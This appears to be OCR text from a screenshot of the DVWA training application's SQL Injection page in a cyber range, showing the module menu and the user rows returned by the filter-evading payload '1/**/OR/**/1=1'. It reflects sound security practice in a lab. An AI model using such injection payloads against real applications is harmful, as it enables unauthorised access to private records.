 es Tab Window Help
LeetCode Problems Google Suite Cyber Range Environment: Cyber Basic console.virginiacyberrang Quantum Dist
es/4ff4b631-6771-4ecf-88d0-105a16581361/accesspoints/354ec162-771b-479b-9e64-797920ed0758
m/vulnerabilities/sqli/#
NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
User ID: 1 Submit
ID: 1/**/OR/**/1=1
First name: admin
Surname: admin
ID: 1/**/OR/**/1=1
First name: Gordon
Surname: Brown
ID: 1/**/OR/**/1=1
First name: Hack
Surname: Me
ID: 1/**/OR/**/1=1
First name: Pablo
Surname: Picasso
ID: 1/**/OR/**/1=1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection